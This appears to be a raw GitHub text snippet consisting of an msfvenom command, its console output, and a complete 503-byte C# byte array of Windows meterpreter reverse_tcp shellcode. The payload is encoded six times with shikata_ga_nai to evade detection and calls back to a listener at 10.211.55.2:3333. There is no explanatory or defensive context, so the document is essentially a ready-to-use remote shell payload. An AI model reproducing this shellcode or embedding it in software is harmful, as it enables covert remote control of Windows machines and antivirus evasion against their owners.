 $ msfvenom -p  windows/meterpreter/reverse_tcp -e x86/shikata_ga_nai -i 6 -b '\x00' lhost=10.211.55.2 lport=3333 -f csharp
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
Found 1 compatible encoders
Attempting to encode payload with 6 iterations of x86/shikata_ga_nai
x86/shikata_ga_nai succeeded with size 368 (iteration=0)
x86/shikata_ga_nai succeeded with size 395 (iteration=1)
x86/shikata_ga_nai succeeded with size 422 (iteration=2)
x86/shikata_ga_nai succeeded with size 449 (iteration=3)
x86/shikata_ga_nai succeeded with size 476 (iteration=4)
x86/shikata_ga_nai succeeded with size 503 (iteration=5)
x86/shikata_ga_nai chosen with final size 503
Payload size: 503 bytes
Final size of csharp file: 2580 bytes
byte[] buf = new byte[503] {
0xba,0x6e,0xad,0xe9,0x4f,0xdb,0xda,0xd9,0x74,0x24,0xf4,0x5e,0x29,0xc9,0xb1,
0x78,0x83,0xee,0xfc,0x31,0x56,0x0e,0x03,0x38,0xa3,0x0b,0xba,0x1e,0x71,0x75,
0xbe,0x85,0x74,0xe0,0x98,0xcd,0x5c,0x01,0x42,0x1e,0x54,0x58,0x02,0x51,0x16,
0x83,0x66,0x51,0xd2,0xb0,0x18,0xbe,0x22,0xb1,0x0a,0x52,0x01,0xc2,0xca,0xa5,
0x44,0x61,0x18,0x6a,0x8d,0x90,0xf1,0x8e,0xe2,0x41,0x33,0xf8,0x82,0xdb,0xcf,
0x36,0x26,0xfc,0xc3,0xf3,0x4c,0xa5,0x7f,0x86,0xb1,0x77,0xff,0xdc,0x9b,0x25,
0xbf,0xa3,0x50,0xd1,0xf1,0x44,0x9b,0x8f,0xf1,0x7d,0xe8,0xee,0x19,0x69,0xa9,
0x1a,0x9b,0x5c,0x23,0xa8,0x95,0x76,0x01,0x7b,0xa0,0x42,0x72,0x34,0x11,0x17,
0xf5,0x8f,0x69,0x2b,0xc2,0xcd,0x90,0x81,0x20,0x10,0x90,0x8a,0xa7,0xc0,0x37,
0x59,0x51,0x8e,0x30,0x2a,0x29,0xf0,0x33,0x54,0xbe,0x01,0xf0,0xa2,0x53,0x2e,
0xd0,0xb6,0xb3,0x43,0xa3,0x91,0x74,0xc4,0xa7,0x79,0x60,0x6c,0xab,0xc3,0xc0,
0x5a,0x80,0x55,0xcd,0xc3,0x85,0xe7,0xd4,0x1d,0xc7,0x42,0xfa,0x1e,0x7b,0x57,
0xc5,0x8b,0xa7,0x03,0x27,0x23,0x04,0x40,0x5a,0xdf,0x62,0x6d,0x0e,0x8a,0xc9,
0xee,0x64,0x07,0x89,0x13,0xa9,0x54,0x07,0xc2,0xa4,0x34,0x25,0x56,0x52,0x1e,
0x1e,0x71,0xc8,0x45,0xd5,0x0a,0xfe,0xb9,0xba,0xef,0x23,0x5f,0x39,0x8e,0x48,
0xac,0x93,0x89,0x3d,0xc9,0x77,0x5b,0x9a,0x80,0x53,0x13,0xf8,0xbf,0x11,0x28,
0x58,0x74,0x59,0x60,0x85,0x3c,0x96,0x9f,0x35,0xc2,0x27,0x33,0xe8,0xbf,0x1c,
0x41,0xa7,0xca,0x33,0x78,0xda,0x7e,0x73,0x21,0x05,0xae,0x3a,0xc9,0xad,0xb5,
0x7c,0x43,0x99,0x2f,0x58,0x16,0xe3,0x51,0xa9,0x72,0x3a,0x04,0x01,0x32,0x26,
0xfb,0x54,0x0e,0x0e,0xad,0x23,0xa0,0x6e,0x40,0xc2,0xf7,0x87,0xb9,0x54,0x72,
0x5b,0xb9,0x1e,0x75,0x9c,0x5c,0x2b,0x0a,0x2c,0x59,0x05,0x5e,0x7a,0x5f,0x7b,
0x5b,0x14,0xa1,0x56,0x2e,0xd3,0x37,0xb5,0x11,0xfc,0x65,0x8a,0xff,0x6a,0x02,
0x92,0xbf,0xd3,0x58,0x44,0x5d,0x8f,0x84,0x4e,0x42,0xbb,0xe8,0xce,0x6a,0xb2,
0x0b,0x81,0xfd,0x77,0x50,0x59,0x1e,0x65,0x41,0x4f,0x80,0xf7,0x54,0x3c,0x94,
0xdf,0xa3,0x6c,0xe6,0x8a,0x92,0xf8,0x50,0x15,0x77,0xdd,0xa8,0xa7,0x41,0x46,
0xd7,0xe5,0x54,0x2f,0xe0,0x7e,0x09,0x83,0x68,0x90,0x6a,0x4e,0x64,0x9c,0x66,
0xa1,0x5f,0xa7,0x8d,0xc3,0x3f,0x56,0x2c,0xe6,0x88,0xc0,0xb1,0xc1,0xee,0xc4,
0x7b,0x3c,0x93,0x8d,0x8d,0xe0,0xad,0x92,0x91,0x84,0x58,0x28,0x64,0x34,0xc8,
0xdc,0x5e,0x78,0xb8,0x69,0xb2,0x04,0x5a,0x32,0x88,0x9e,0x9d,0x98,0xd6,0xfa,
0x19,0x89,0x7f,0x70,0x72,0x22,0x54,0x25,0x3f,0xcb,0x31,0x90,0x67,0xe7,0x68,
0xb0,0xb6,0x72,0xe9,0xd4,0xfa,0xcb,0x0a,0xdc,0x4a,0xab,0xf8,0xbc,0xe3,0x1d,
0x11,0x7a,0xbc,0x3e,0x68,0x32,0x1c,0x3b,0xb7,0x33,0x57,0x2f,0x41,0x98,0x5e,
0xa8,0x0f,0x6c,0xc2,0xb7,0x52,0xe5,0x8e,0x45,0xae,0x43,0xfc,0xae,0xfe,0x87,
0x4f,0xe0,0xc2,0x52,0xff,0x8e,0x19,0x9e };